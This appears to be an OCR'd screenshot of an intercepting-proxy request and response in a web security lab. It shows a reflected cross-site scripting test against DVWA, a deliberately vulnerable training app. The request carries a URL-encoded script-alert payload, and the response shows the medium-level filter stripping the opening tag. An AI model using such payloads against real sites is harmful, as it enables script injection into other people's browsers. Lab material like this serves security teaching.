 Request
Raw Params Headers Hex
GET
/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28xss%29%3C%2Fscr
ipt%3E HTTP/1.1
Host: dvwa.dev
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Referer: http://dvwa.dev/vulnerabilities/xss_r/?name=Test
Cookie: PHPSESSID=bbfcc68f104ccdad2236938863d54396;
security=medium
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</p>
</form>
<pre>Hello alert(xss)</script></pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
"
target="_blank">https://www.owasp.org/index.php/Cross-site_Scrip
ting_(XSS)</a></li>
<li><a
href="https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_S
heet"
target="_blank">https://www.owasp.org/index.php/XSS_Filter_Evasi
on_Cheat_Sheet</a></li>
<li><a
href="https://en.wikipedia.org/wiki/Cross-site_scripting"